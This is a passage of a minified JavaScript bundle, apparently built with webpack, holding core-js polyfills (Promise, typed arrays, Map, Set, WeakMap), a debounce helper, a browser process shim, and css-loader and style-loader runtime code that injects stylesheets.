0===w&&(w=setTimeout(p,e)),_}var y,b,x,_,w,k,S=0,E=!1,P=!1,T=!0;if("function"!=typeof t)throw new TypeError(a);return e=s(e)||0,i(n)&&(E=!!n.leading,P="maxWait"in n,x=P?c(s(n.maxWait)||0,e):x,T="trailing"in n?!!n.trailing:T),g.cancel=v,g.flush=m,g}var i=n(140),o=n(378),s=n(380),a="Expected a function",c=Math.max,u=Math.min;t.exports=r},,function(t,e,n){var r=n(4),i=n(2).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(2),i=n(18),o=n(30),s=n(101),a=n(7).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e,n){var r=n(52)("keys"),i=n(34);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(2).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(4),i=n(1),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(19)(Function.call,n(16).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,n){var r=n(4),i=n(75).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},function(t,e,n){"use strict";var r=n(24),i=n(23);t.exports=function(t){var e=String(i(this)),n="",o=r(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(e+=e))1&o&&(n+=e);return n}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var n=Math.expm1;t.exports=!n||n(10)>22025.465794806718||n(10)<22025.465794806718||-2e-17!=n(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:n},function(t,e,n){var r=n(24),i=n(23);t.exports=function(t){return function(e,n){var o,s,a=String(i(e)),c=r(n),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c),o<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){"use strict";var r=n(30),i=n(0),o=n(12),s=n(11),a=n(47),c=n(83),u=n(45),l=n(17),f=n(5)("iterator"),h=!([].keys&&"next"in[].keys()),p=function(){return this};t.exports=function(t,e,n,d,v,m,g){c(n,e,d);var y,b,x,_=function(t){if(!h&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",k="values"==v,S=!1,E=t.prototype,P=E[f]||E["@@iterator"]||v&&E[v],T=P||_(v),C=v?k?_("entries"):T:void 0,A="Array"==e?E.entries||P:P;if(A&&(x=l(A.call(new t)))!==Object.prototype&&x.next&&(u(x,w,!0),r||"function"==typeof x[f]||s(x,f,p)),k&&P&&"values"!==P.name&&(S=!0,T=function(){return P.call(this)}),r&&!g||!h&&!S&&E[f]||s(E,f,T),a[e]=T,a[w]=p,v)if(y={values:k?T:_("values"),keys:m?T:_("keys"),entries:C},g)for(b in y)b in E||o(E,b,y[b]);else i(i.P+i.F*(h||S),e,y);return y}},function(t,e,n){"use strict";var r=n(37),i=n(33),o=n(45),s={};n(11)(s,n(5)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(s,{next:i(1,n)}),o(t,e+" Iterator")}},function(t,e,n){var r=n(56),i=n(23);t.exports=function(t,e,n){if(r(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},function(t,e,n){var r=n(5)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,n){var r=n(47),i=n(5)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){"use strict";var r=n(7),i=n(33);t.exports=function(t,e,n){e in t?r.f(t,e,i(0,n)):t[e]=n}},function(t,e,n){var r=n(51),i=n(5)("iterator"),o=n(47);t.exports=n(18).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(240);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=function(t){for(var e=r(this),n=o(e.length),s=arguments.length,a=i(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,u=void 0===c?n:i(c,n);u>a;)e[a++]=t;return e}},function(t,e,n){"use strict";var r=n(31),i=n(117),o=n(47),s=n(15);t.exports=n(82)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):"keys"==e?i(0,n):"values"==e?i(0,t[n]):i(0,[n,t[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r,i,o,s=n(19),a=n(107),c=n(74),u=n(70),l=n(2),f=l.process,h=l.setImmediate,p=l.clearImmediate,d=l.MessageChannel,v=l.Dispatch,m=0,g={},y=function(){var t=+this;if(g.hasOwnProperty(t)){var e=g[t];delete g[t],e()}},b=function(t){y.call(t.data)};h&&p||(h=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return g[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},p=function(t){delete g[t]},"process"==n(20)(f)?r=function(t){f.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:d?(i=new d,o=i.port2,i.port1.onmessage=b,r=s(o.postMessage,o,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(t){l.postMessage(t+"","*")},l.addEventListener("message",b,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:h,clear:p}},function(t,e,n){var r=n(2),i=n(92).set,o=r.MutationObserver||r.WebKitMutationObserver,s=r.process,a=r.Promise,c="process"==n(20)(s);t.exports=function(){var t,e,n,u=function(){var r,i;for(c&&(r=s.domain)&&r.exit();t;){i=t.fn,t=t.next;try{i()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){s.nextTick(u)};else if(!o||r.navigator&&r.navigator.standalone)if(a&&a.resolve){var l=a.resolve(void 0);n=function(){l.then(u)}}else n=function(){i.call(r,u)};else{var f=!0,h=document.createTextNode("");new o(u).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var i={fn:r,next:void 0};e&&(e.next=i),t||(t=i,n()),e=i}}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(10);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";function r(t,e,n){var r,i,o,s=new Array(n),a=8*n-e-1,c=(1<<a)-1,u=c>>1,l=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=I(t),t!=t||t===F?(i=t!=t?1:0,r=c):(r=$(H(t)/q),t*(o=R(2,-r))<1&&(r--,o*=2),t+=r+u>=1?l/o:l*R(2,1-u),t*o>=2&&(r++,o/=2),r+u>=c?(i=0,r=c):r+u>=1?(i=(t*o-1)*R(2,e),r+=u):(i=t*R(2,u-1)*R(2,e),r=0));e>=8;s[f++]=255&i,i/=256,e-=8);for(r=r<<e|i,a+=e;a>0;s[f++]=255&r,r/=256,a-=8);return s[--f]|=128*h,s}function i(t,e,n){var r,i=8*n-e-1,o=(1<<i)-1,s=o>>1,a=i-7,c=n-1,u=t[c--],l=127&u;for(u>>=7;a>0;l=256*l+t[c],c--,a-=8);for(r=l&(1<<-a)-1,l>>=-a,a+=e;a>0;r=256*r+t[c],c--,a-=8);if(0===l)l=1-s;else{if(l===o)return r?NaN:u?-F:F;r+=R(2,e),l-=s}return(u?-1:1)*r*R(2,l-e)}function o(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function s(t){return[255&t]}function a(t){return[255&t,t>>8&255]}function c(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function u(t){return r(t,52,8)}function l(t){return r(t,23,4)}function f(t,e,n){P(t[A],e,{get:function(){return this[n]}})}function h(t,e,n,r){var i=+n,o=S(i);if(o+e>t[B])throw N(O);var s=t[W]._b,a=o+t[U],c=s.slice(a,a+e);return r?c:c.reverse()}function p(t,e,n,r,i,o){var s=+n,a=S(s);if(a+e>t[B])throw N(O);for(var c=t[W]._b,u=a+t[U],l=r(+i),f=0;f<e;f++)c[u+f]=l[o?f:e-f-1]}var d=n(2),v=n(6),m=n(30),g=n(63),y=n(11),b=n(42),x=n(3),_=n(40),w=n(24),k=n(8),S=n(126),E=n(38).f,P=n(7).f,T=n(90),C=n(45),A="prototype",O="Wrong index!",M=d.ArrayBuffer,D=d.DataView,j=d.Math,N=d.RangeError,F=d.Infinity,L=M,I=j.abs,R=j.pow,$=j.floor,H=j.log,q=j.LN2,W=v?"_b":"buffer",B=v?"_l":"byteLength",U=v?"_o":"byteOffset";if(g.ABV){if(!x(function(){M(1)})||!x(function(){new M(-1)})||x(function(){return new M,new M(1.5),new M(NaN),"ArrayBuffer"!=M.name})){M=function(t){return _(this,M),new L(S(t))};for(var z,G=M[A]=L[A],V=E(L),X=0;V.length>X;)(z=V[X++])in M||y(M,z,L[z]);m||(G.constructor=M)}var K=new D(new M(2)),Q=D[A].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||b(D[A],{setInt8:function(t,e){Q.call(this,t,e<<24>>24)},setUint8:function(t,e){Q.call(this,t,e<<24>>24)}},!0)}else M=function(t){_(this,M,"ArrayBuffer");var e=S(t);this._b=T.call(new Array(e),0),this[B]=e},D=function(t,e,n){_(this,D,"DataView"),_(t,M,"DataView");var r=t[B],i=w(e);if(i<0||i>r)throw N("Wrong offset!");if(n=void 0===n?r-i:k(n),i+n>r)throw N("Wrong length!");this[W]=t,this[U]=i,this[B]=n},v&&(f(M,"byteLength","_l"),f(D,"buffer","_b"),f(D,"byteLength","_l"),f(D,"byteOffset","_o")),b(D[A],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return o(h(this,4,t,arguments[1]))},getUint32:function(t){return o(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return i(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return i(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){p(this,1,t,s,e)},setUint8:function(t,e){p(this,1,t,s,e)},setInt16:function(t,e){p(this,2,t,a,e,arguments[2])},setUint16:function(t,e){p(this,2,t,a,e,arguments[2])},setInt32:function(t,e){p(this,4,t,c,e,arguments[2])},setUint32:function(t,e){p(this,4,t,c,e,arguments[2])},setFloat32:function(t,e){p(this,4,t,l,e,arguments[2])},setFloat64:function(t,e){p(this,8,t,u,e,arguments[2])}});C(M,"ArrayBuffer"),C(D,"DataView"),y(D[A],g.VIEW,!0),e.ArrayBuffer=M,e.DataView=D},,,,,function(t,e,n){t.exports=!n(6)&&!n(3)(function(){return 7!=Object.defineProperty(n(70)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){e.f=n(5)},function(t,e,n){var r=n(14),i=n(15),o=n(53)(!1),s=n(72)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~o(u,n)||u.push(n));return u}},function(t,e,n){var r=n(7),i=n(1),o=n(35);t.exports=n(6)?Object.defineProperties:function(t,e){i(t);for(var n,s=o(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},function(t,e,n){var r=n(15),i=n(38).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return i(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):i(r(t))}},function(t,e,n){"use strict";var r=n(35),i=n(54),o=n(50),s=n(9),a=n(49),c=Object.assign;t.exports=!c||n(3)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=c({},t)[n]||Object.keys(c({},e)).join("")!=r})?function(t,e){for(var n=s(t),c=arguments.length,u=1,l=i.f,f=o.f;c>u;)for(var h,p=a(arguments[u++]),d=l?r(p).concat(l(p)):r(p),v=d.length,m=0;v>m;)f.call(p,h=d[m++])&&(n[h]=p[h]);return n}:c},function(t,e,n){"use strict";var r=n(10),i=n(4),o=n(107),s=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";a[e]=Function("F,a","return new F("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=s.call(arguments,1),a=function(){var r=n.concat(s.call(arguments));return this instanceof a?c(e,r.length,r):o(e,r,t)};return i(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(2).parseInt,i=n(46).trim,o=n(76),s=/^[-+]?0[xX]/;t.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(t,e){var n=i(String(t),3);return r(n,e>>>0||(s.test(n)?16:10))}:r},function(t,e,n){var r=n(2).parseFloat,i=n(46).trim;t.exports=1/r(n(76)+"-0")!=-1/0?function(t){var e=i(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(20);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(e);return+t}},function(t,e,n){var r=n(4),i=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&i(t)===t}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){var r=n(79),i=Math.pow,o=i(2,-52),s=i(2,-23),a=i(2,127)*(2-s),c=i(2,-126),u=function(t){return t+1/o-1/o};t.exports=Math.fround||function(t){var e,n,i=Math.abs(t),l=r(t);return i<c?l*u(i/c/s)*c*s:(e=(1+s/o)*i,n=e-(e-i),n>a||n!=n?l*(1/0):l*n)}},function(t,e,n){var r=n(1);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(10),i=n(9),o=n(49),s=n(8);t.exports=function(t,e,n,a,c){r(e);var u=i(t),l=o(u),f=s(u.length),h=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(h in l){a=l[h],h+=p;break}if(h+=p,c?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;c?h>=0:f>h;h+=p)h in l&&(a=e(a,l[h],h,u));return a}},function(t,e,n){"use strict";var r=n(9),i=n(36),o=n(8);t.exports=[].copyWithin||function(t,e){var n=r(this),s=o(n.length),a=i(t,s),c=i(e,s),u=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===u?s:i(u,s))-c,s-a),f=1;for(c<a&&a<c+l&&(f=-1,c+=l-1,a+=l-1);l-- >0;)c in n?n[a]=n[c]:delete n[a],a+=f,c+=f;return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){n(6)&&"g"!=/./g.flags&&n(7).f(RegExp.prototype,"flags",{configurable:!0,get:n(58)})},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(1),i=n(4),o=n(94);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Map",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{get:function(t){var e=r.getEntry(i(this,"Map"),t);return e&&e.v},set:function(t,e){return r.def(i(this,"Map"),0===t?0:t,e)}},r,!0)},function(t,e,n){"use strict";var r=n(7).f,i=n(37),o=n(42),s=n(19),a=n(40),c=n(41),u=n(82),l=n(117),f=n(39),h=n(6),p=n(29).fastKey,d=n(48),v=h?"_s":"size",m=function(t,e){var n,r=p(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,u){var l=t(function(t,r){a(t,l,e,"_i"),t._t=e,t._i=i(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,n,t[u],t)});return o(l.prototype,{clear:function(){for(var t=d(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=d(this,e),r=m(n,t);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(t){d(this,e);for(var n,r=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(d(this,e),t)}}),h&&r(l.prototype,"size",{get:function(){return d(this,e)[v]}}),l},def:function(t,e,n){var r,i,o=m(t,e);return o?o.v=n:(t._l=o={i:i=p(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=o),r&&(r.n=o),t[v]++,"F"!==i&&(t._i[i]=o)),t},getEntry:m,setStrong:function(t,e,n){u(t,e,function(t,n){this._t=d(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?l(0,n.k):"values"==e?l(0,n.v):l(0,[n.k,n.v]):(t._t=void 0,l(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(122),i=n(48);t.exports=n(62)("Set",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"Set"),t=0===t?0:t,t)}},r)},function(t,e,n){"use strict";var r,i=n(26)(0),o=n(12),s=n(29),a=n(105),c=n(125),u=n(4),l=n(3),f=n(48),h=s.getWeak,p=Object.isExtensible,d=c.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(t){if(u(t)){var e=h(t);return!0===e?d(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return c.def(f(this,"WeakMap"),t,e)}},y=t.exports=n(62)("WeakMap",m,g,c,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=c.getConstructor(m,"WeakMap"),a(r.prototype,g),s.NEED=!0,i(["delete","has","get","set"],function(t){var e=y.prototype,n=e[t];o(e,t,function(e,i){if(u(e)&&!p(e)){this._f||(this._f=new r);var o=this._f[t](e,i);return"set"==t?this:o}return n.call(this,e,i)})}))},function(t,e,n){"use strict";var r=n(42),i=n(29).getWeak,o=n(1),s=n(4),a=n(40),c=n(41),u=n(26),l=n(14),f=n(48),h=u(5),p=u(6),d=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},g=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=g(this,t);if(e)return e[1]},has:function(t){return!!g(this,t)},set:function(t,e){var n=g(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=p(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,o){var u=t(function(t,r){a(t,u,e,"_i"),t._t=e,t._i=d++,t._l=void 0,void 0!=r&&c(r,n,t[o],t)});return r(u.prototype,{delete:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!s(t))return!1;var n=i(t);return!0===n?v(f(this,e)).has(t):n&&l(n,this._i)}}),u},def:function(t,e,n){var r=i(o(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(24),i=n(8);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=i(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){var r=n(38),i=n(54),o=n(1),s=n(2).Reflect;t.exports=s&&s.ownKeys||function(t){var e=r.f(o(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";function r(t,e,n,u,l,f,h,p){for(var d,v,m=l,g=0,y=!!h&&a(h,p,3);g<u;){if(g in n){if(d=y?y(n[g],g,e):n[g],v=!1,o(d)&&(v=d[c],v=void 0!==v?!!v:i(d)),v&&f>0)m=r(t,e,d,s(d.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();t[m]=d}m++}g++}return m}var i=n(55),o=n(4),s=n(8),a=n(19),c=n(5)("isConcatSpreadable");t.exports=r},function(t,e,n){var r=n(8),i=n(78),o=n(23);t.exports=function(t,e,n,s){var a=String(o(t)),c=a.length,u=void 0===n?" ":String(n),l=r(e);if(l<=c||""==u)return a;var f=l-c,h=i.call(u,Math.ceil(f/u.length));return h.length>f&&(h=h.slice(0,f)),s?h+a:a+h}},function(t,e,n){var r=n(35),i=n(15),o=n(50).f;t.exports=function(t){return function(e){for(var n,s=i(e),a=r(s),c=a.length,u=0,l=[];c>u;)o.call(s,n=a[u++])&&l.push(t?[n,s[n]]:s[n]);return l}}},function(t,e,n){var r=n(51),i=n(132);t.exports=function(t){return function(){if(r(this)!=t)throw TypeError(t+"#toJSON isn't generic");return i(this)}}},function(t,e,n){var r=n(41);t.exports=function(t,e){var n=[];return r(t,!1,n.push,n,e),n}},function(t,e){t.exports=Math.scale||function(t,e,n,r,i){return 0===arguments.length||t!=t||e!=e||n!=n||r!=r||i!=i?NaN:t===1/0||t===-1/0?t:(t-e)*(i-r)/(n-e)+r}},,,,,,,function(t,e){function n(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}t.exports=n},function(t,e,n){var r=n(379),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();t.exports=o},function(t,e,n){var r=n(141),i=r.Symbol;t.exports=i},,function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](r.parts[o]);for(;o<r.parts.length;o++)i.parts.push(l(r.parts[o],e))}else{for(var s=[],o=0;o<r.parts.length;o++)s.push(l(r.parts[o],e));d[r.id]={id:r.id,refs:1,parts:s}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a=o[1],c=o[2],u=o[3],l={css:a,media:c,sourceMap:u};r[s]?r[s].parts.push(l):n.push(r[s]={id:s,parts:[l]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return 